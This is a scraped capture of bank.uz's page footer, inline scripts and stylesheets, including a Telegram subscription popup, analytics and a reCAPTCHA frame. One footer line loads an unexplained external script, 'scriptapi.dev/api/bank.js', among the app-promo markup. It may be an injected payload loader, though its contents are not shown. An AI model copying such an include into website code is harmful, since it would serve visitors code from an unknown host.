                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ztTfZ-GGtLnXOW9TF85fSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737255641');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212
body_size: 3353
content:

.bank-info-top {
    display: flex;
    align-items: flex-start;
    margin-bottom: 20px;
}

.bank-info-top-img {
    /* border: 1px solid lightgray; */
    margin-right: 15px;
    width: 340px;
    height: 200px;
    display: flex;
    align-items: center;
}

.bank-info-top-text {
    display: flex;
    flex-direction: row;
    /* margin-left: -28%; */
    justify-content: center;
    /* margin-bottom: -114px; */
    margin-top: 61px;
}
.feed-back .organization-offers-blocks {
    margin-top: 40px;
    margin-bottom: 40px;
}
.bank-info-top-text span {
    margin-bottom: 0px;
    font-size: 24px;
}

.container.layout-wrapper {
    /* display: flex; */
}
.about-and-comments {
    display: flex;
    /* background: #f8f8f8; */
    height: 61px;
    align-items: center;
    /* border-bottom: 1px solid lightgray; */
    margin-bottom: 40px;
}

.about-block a, .comment-block a {
    text-transform: uppercase;
    font-size: 16px;
    color: #19193D;
    font-weight: 600;
}

.about-block,.comment-block {
    height: 100%;
    display: flex;
    padding: 0px 20px 0px 0px;
    align-items: center;
    transition: 0.2s;
}

.about-block {
    background: white;
    /* border: 1px solid lightgray; */
    border-bottom: 0;
    border-bottom: 3px solid #3F4892;
}

.comment-block {
    border-top: 3px solid #3f489257 !important;
    border: 1px solid lightgray;
    border-left: 0;
    border-bottom: 0;
}
.about-and-comments div:hover {
    border-top-color: #3F4892 !important;
    transition: 0.2s;
}
.more-information-bank {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
}

.more-information-bank span {
    margin-bottom: 0;
}

.more-information-bank a {
    font-size: 12px;
    font-weight: 400;
    display: flex;
    color: #16164E;
    align-items: center;
    border: 1px solid #16164e66;
    padding: 0 10px;
    border-radius: 5px;
    transition: 0.2s;
}

.more-information-bank a:hover {
    border-color: #16164E;
    transition: 0.2s;
}
.more-information-bank-italic-text span {
    line-height: 1.5;
}

.more-information-bank-italic-text {
    margin-bottom: 40px;
}

.predloj-banks-self-col a {
    font-size: 14px;
    font-weight: 400;
    color: #16164E;
    margin-bottom: 40px;
}

.predloj-banks-self-col a span {
    color: #119649;
    margin-left: 9px;
}
.predloj-banks-self-col {
    text-align: center;
}

.popular-bank-predloj-blocks {
    display: flex;
    justify-content: space-between;
}

.popular-bank-block {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 326px;
    border-radius: 5px;
    margin-right: 20px;
    width: calc(100% / 2);
    border: 1px solid lightgray;
}

.popular-bank-block:last-child {
    margin-right: 0;
}

.popular-bank-predloj {
    margin-bottom: 40px;
}

.popular-bank-block li {
    list-style: disc;
    color: #f48100;
    margin-bottom: 17px;
}

.popular-bank-predloj-blocks a:last-child {
    height: 48px;
    border-radius: 10px;
    background: white;
    color: #19193D;
    font-size: 15px;
    font-weight: 500;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
	text-decoration: none !important;
}
.bank-info-top-img img {
    width: 100%;
}
.left-side {
    /*width: 71%;*/
}
.right-side {
    margin-top: 70px;
}

.left-about-bank {
    display: flex;
    border: 2px solid #119649;
    flex-direction: column;
}
.left-about-bank-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
}

.left-about-bank-top span {
    margin-bottom: 0px;
    font-weight: 700;
}

.left-about-bank > span {
    margin-bottom: 30px;
    color: white;
    height: 39px;
    background: #119649;
    display: flex;
    padding: 0 12px;
    align-items: center;
}

.left-about-bank a {
    font-size: 16px;
    color: #3F4892;
    font-weight: 400;
    padding: 0 12px;
    margin-bottom: 15px;
}

.left-about-bank a span {
    width: auto;
    float: right;
    margin-bottom: 0;
    color: gray;
}
.left-banner-block {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0;
    padding: 20px 0;
    border: 1px solid #d3d3d359;
}
.left-side-feedback {display: flex;flex-direction: column;align-items: center;padding: 20px;border: 1px solid #d3d3d359;}

.left-side-feedback span.semibold-text:first-child {
    color: red;
    padding-left: 43px;
}

.left-side-feedback img {
    border-radius: 50%;
    margin-bottom: 20px;
}

.left-side-feedback .regular-text {
    width: auto;
    text-align: center;
}

.left-side-feedback-btn {
    display: flex;
    justify-content: center;
    width: 100%;
}

.left-side-feedback-btn a {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    height: 30px;
    color: #19193D;
    font-weight: 500;
    border-radius: 5px;
    display: inline-flex;
    align-items: center;
    transition: 0.2s;
}

.left-side-feedback-btn a:hover {
    color: white;
    background: #19193D;
    border-color: #19193D;
}
.bank-information {
    display: flex;
    flex-direction: column;
    margin-bottom: 40px;
}

.bank-information span:last-child {
    line-height: 1.5;
}

.org-info-right-text-block span:nth-of-type(2) {
    color: #19193D;
}
.organization-contacts-info > div > a {
    margin-right: 20px;
    display: flex;
    flex-direction: column;
}

.organization-contacts-info > div > a:last-child {
    margin-right: 0;
}
.organization-contacts-info > div > a span {
    width: auto;
    margin-bottom: 0;
}
.bank-news {
    margin-bottom: 40px;
}

.bank-news > span {
    margin-bottom: 20px;
    display: block;
}

.bank-news-blocks span:first-child {
    margin-right: 20px;
}

.bank-news-blocks span {
    width: auto;
    display: inline-block;
    margin-bottom: 20px;
}

.bank-news .left-side-feedback-btn {
    justify-content: flex-start;
}

.bank-news .left-side-feedback-btn a {
    margin-right: 20px;
}

.bank-news .left-side-feedback-btn a:last-child {
    border-color: green;
}

.bank-news .left-side-feedback-btn a:hover:last-child {
    background: green;

}
.video-picture {
    position: relative;
    cursor: pointer;
}

.video-picture img:last-child {
    position: absolute;
    bottom: 20px;
    left: 24px;
    width: 50px;
}

.bank-video > span {
    margin-bottom: 40px;
    display: block;
}

.video-text {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.video-text span {
    width: auto;
}

.video-block {
    width: calc(100% / 3);
    margin-right: 20px;
}

.video-block:last-child {
    margin-right: 0;
}

.video-picture img:first-child {
    width: 100%;
}
.video-blocks {
    display: flex;
}
.video-pop-up {
    display: none;
}
html {
    position: relative;
}
.video-pop-up.active{
    display: flex;
    position: fixed;
    background: rgba(0, 0, 0, 0.47);
    width: 100%;
    top: 0;
    z-index: 99;
    left: 0%;
    height: 100%;
    justify-content: center;
    align-items: center;
}
.video-pop-up.active iframe {
    position: fixed;
    width: 900px;
    margin: auto;
    height: 500px;
}
.first-face-slider a img {position: absolute;height: 1;height: 100%;left: -32%;display: block;}

.first-face-slider div a img {
}

.first-face-slider > div a:first-child {
    width: 200px;
    height: 220px;
    display: block;
    margin: auto;
    overflow: hidden;
    position: relative;
}

.first-face-inner-block {
    margin-top: 40px;
    text-align: center;
    padding-bottom: 20px;
    border: 2px solid #3F4892;
    margin-bottom: 40px;
    padding-top: 20px;
}


.first-face-block {
    margin-top: 40px;
}

.first-face-slider .slick-list {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.under-picture-avatar {
    display: flex;
    flex-direction: column;
    margin-top: 30px;
    text-align: center;
    height: 100px;
    justify-content: center;
    align-items: center;
}

.under-picture-avatar span {
    width: auto;
}

.first-face-slider  ul.slick-dots , .popular-predloj-slider   ul.slick-dots{
    display: flex;
    justify-content: center;
    margin-bottom: 40px;
}

.first-face-slider  ul.slick-dots ul li , .popular-predloj-slider ul.slick-dots ul li{
    margin-right: 20px;
}

.first-face-slider ul.slick-dots li , .popular-predloj-slider  ul.slick-dots li{
    margin-right: 20px;
}

.first-face-slider  ul.slick-dots li button , .popular-predloj-slider ul.slick-dots li button {
    font-size: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    border: 1px solid #3F4892;
    background: white;
    outline: none !important;
}

.first-face-slider  ul.slick-dots li.slick-active button, .popular-predloj-slider ul.slick-dots li.slick-active button{
    background: #3F4892;
}
.bank-search-results img {
    max-width: 100%;
    max-height: 107px;
}

.bank-search-results {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 80%;
    transition: 0.2s;
    background: white;
    margin: auto;
    margin-top: 10px;
    height: 179px;
    padding: 20px;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    margin-bottom: 10px;
}

.bank-search-result {
    height: 928px;
    overflow-y: scroll;
    background: rgba(209,225,243,.50);
}

.bank-search-result::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    border-radius: 10px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar
{
    width: 0px;
    background-color: #F5F5F5;
}

.bank-search-result::-webkit-scrollbar-thumb
{
    border-radius: 10px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #959595;
}

.bank-search-results:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    transition: 0.2s;
}

.all-banks-uzb form input {
    width: 60%;
    border: 1px solid #E9ECF0;
    height: 8px;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    background: none;
    padding-left: 25px;
    margin-bottom: 25px;
    padding-top: 15px;
    padding-bottom: 15px;
}

.all-banks-uzb form button {
    width: 30%;
    height: 39px;
    margin-left: auto;
    background: #3F4892;
    border: none;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 15px;
    cursor: pointer;
    border-radius: 5px;
    font-weight: 500;
}

.all-banks-uzb form {
    display: flex;
    display: none;
}
.first-face-slider ul.slick-dots li:last-child, .popular-predloj-slider  ul.slick-dots li:last-child{
    margin-right: 0;
}
.all-banks-uzb > span {
    display: block;
}
.popular-predloj-slider-item {
    display: flex;
    flex-direction: column;
    border-top: 1px solid lightgray;
    border-bottom: 1px solid lightgray;
    padding: 20px 0;
    margin-bottom: 20px;
}

.all-banks-uzb {
    margin-bottom: 40px;
}

.popular-predloj-slider-item a {
    margin-bottom: 20px;
}
.popular-predloj > span {
    display: block;
}
.small-text-bank > span {
    display: block;
}

.text-about-bank span {
    line-height: 1.6;
}
.popular-bank-predloj-blocks a:hover {
    color: white;
    background: #3F4892;
}

.card-img a {
    background: white !important;
    border: none !important;
}
.news-cat-content-3 .center-news-block {
    width: calc(100% / 3 - 38px);
}
.card-img a {
    display: block;
}

.card-img a  img {
    max-width: 100% !important;
}

.card-img a {
    height: 150px !important;
}


.popular-bank-predloj .card-block1 {
    border: 1px solid lightgray;
    border-radius: 5px;
}

.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}


.organization-contacts-info > div > a span.regular-text {
    color: #119649;
}
.popular-bank-predloj-blocks .card-block1 {
    border-radius: 11px;
    border: 0;
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.popular-bank-predloj-blocks .card-block1:hover {
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}

.left-about-bank a:hover {
    text-decoration: underline;
}
.first-face-inner-block a:hover {
    text-decoration: underline;
}
.bank-search-results a:hover {
    text-decoration: underline;
}
.center-news-block {
    margin-right: 57px;
}

.center.container {
    display: flex;
}
.le7609d07 {
    box-sizing: border-box !important;
}
.feed-back .organization-offers-block {
    width: 27.7%;
    margin-right: 20px;
    padding: 10px;
    transition: 0.2s;
    border-radius: 5px;
}
.bank-search-results > a {
    margin-bottom: 10px;
}

.sub-text-bank span {
    margin-right: 7px;
    word-wrap: break-word;
    white-space: nowrap;
    width: auto;
    margin-bottom: 0;
    color: #3F4892;
}
.sub-text-bank {
    text-align: center;
}
.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.left-side-feedback span i {
    margin-right: 15px;
    color: #119649;
}
.sub-text-bank a span span {
    color: #119649;
}

.left-side-feedback span {
    display: flex;
    justify-content: flex-start;
    min-width: 186px;
}
.popular-bank-predloj-blocks {
    display: none;
}
.popular-bank-predloj-blocks:target {
    display: flex;
}
li.nav-item:hover {
    background: #3F4892;
}

.nav-tabs .nav-link:hover {
    background: #3F4892;
    color: white;
}

.nav-tabs .nav-link:hover span {
    color: white;
}

li.nav-item {
    /* margin-right: 7px; */
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link {
    border: 1px solid #3F4892;
}
.nav-tabs {
    border-bottom: none;
}

.nav-tabs .nav-link.active {
    background: #3F4892;
}

.nav-tabs .nav-link.active span {
    color: white;
}
li.nav-item:first-child {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
}

li.nav-item:last-child {/* border-top-left-radius: 0; */}

a#profile-tab {}

.nav-tabs .nav-item:last-child .nav-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

li.nav-item {}

.nav-tabs .nav-item:first-child .nav-link {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.nav-tabs .nav-item .nav-link {
    border-radius: 0;
}

li.nav-item:last-child:hover {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
li.nav-item:first-child:hover {
    border-top-left-radius: .25rem;
    border-bottom-left-radius: .25rem;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.tab-content > .tab-pane,
.pill-content > .pill-pane {
    display: block;    /* undo display:none          */
    height: 0;         /* height:0 is also invisible */
    overflow: hidden;  /* no-overflow                */
}
.tab-content > .active,
.pill-content > .active {
    height: auto;      /* let the content decide it  */
}
/* Кнопки "Задать вопрос" и "Оставить отзыв" */
.bank-info-top {
    justify-content: space-between;
}
.bot_btn a {
    border: 2px solid #6a7e9c52 !important;
    background: #fff !important;
    color: #19193d !important;
    padding: 5px;
    margin-left: 10px;
    border-radius: 5px;
}
.bot_btn a:hover {
    background: #3f4892 !important;
    text-decoration: none !important;
    color: #fff !important;
}

@media (max-width: 1047px) and (min-width: 721px ) {
    .popular-bank-predloj .slick-track {
        width: 100% !important;
    }
    .popular-bank-predloj .slick-list {
        overflow: hidden;
        width: 100%;
    }
}

@media (max-width: 630px) {
    .video-block {
        width: 100%;
    }
    .feed-back .organization-offers-block {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
    .video-blocks {
        flex-direction: column;
    }
}
@media (max-width: 1047px) {

    .left-side {
        width: 90%;
    }
    .container {
        padding-left: 7px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
        width: 100%;
        height: auto;
        margin-right: 0;
        margin-bottom: 20px;
    }
    a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {

        margin-right: 0;
        margin-bottom: 20px;
    }
    .bank-info-top {
        flex-direction: column-reverse;
        align-items: center;
    }
    .bank-info-top {
        display: flex;
        flex-direction: column !important;
    }
    .bank-info-top-text {
        margin-bottom: 17px;
    }
    .bank-info-top-img {
        margin-bottom: 40px;
    }

}

--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/css/newstyles.css
body_size: 26215
content:
/*! CSS Used from: Embedded */
.page-container__body{flex-grow:1;flex-shrink:0;}
/*! CSS Used from: Embedded */
a,b,div,em,h1,h2,h3,h4,i,img,li,nav,p,section,span,ul{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
nav,section{display:block;}
ul{list-style:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
button{font-size:100%;margin:0;vertical-align:baseline;}
button{line-height:normal;}
button{text-transform:none;}
button{-webkit-appearance:button;cursor:pointer;}
button{color:inherit;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
.cursor-pointer{cursor:pointer;}
div.lazy-load,img.lazy-load{transition:opacity .5s ease;}
img.lazy-load[data-src]{opacity:0;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
@media (max-width:567px){
    .page-section{padding-top:32px;padding-bottom:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section{padding-top:48px;padding-bottom:48px;}
}
@media (min-width:1025px){
    .page-section{padding-top:64px;padding-bottom:80px;}
}
@media (max-width:567px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:32px;}
}
@media (min-width:568px) and (max-width:1024px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:48px;}
}
@media (min-width:1025px){
    .page-section>div+section,.page-section>section+div,.page-section>section+section{margin-top:80px;}
}
.page-section--bg_gray{background:#f4f5f8;}
.page-section__header{font-weight:900;}
@media only screen and (min-width:1200px){
    .page-section__header{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header{font-size:24px;line-height:32px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header{font-size:20px;line-height:28px;}
}
@media only screen and (min-width:1200px){
    .page-section__header-bottom-indent{margin-bottom:32px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .page-section__header-bottom-indent{margin-bottom:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .page-section__header-bottom-indent{margin-bottom:16px;}
}
.text-header-2{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-2{font-size:32px;line-height:40px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
